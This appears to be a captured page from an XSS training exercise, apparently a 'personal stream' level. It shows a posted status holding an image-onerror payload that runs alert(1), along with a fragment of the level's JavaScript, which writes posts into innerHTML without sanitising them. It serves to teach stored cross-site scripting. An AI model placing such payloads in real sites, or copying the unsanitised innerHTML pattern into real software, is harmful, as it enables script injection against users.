 You
Mon May 31 2021 20:50:38 GMT+0530 (India Standard Time)
Welcome!
This is your personal stream. You can post anything you
want here, especially madness.
<img src="x" onerror=alert(1)>
Share status!
Target code (toggle)
10
11 <script>
12 var defaultMessage = "Welcome!<br><br>This is your <i>personal</i>"
13 + " stream. You can post anything you want here, especially "
14 + "<span style='color: #f00ba7'>madness</span>.";
15
16 var DB = new PostDB(defaultMessage);
17
18 function displayPosts() {
19 var containerEl = document.getElementById("post-container");
20 containerEl.innerHTML = "";
21
22 var posts = DB.getPosts();
23 for (var i=0; i<posts.length; i++) {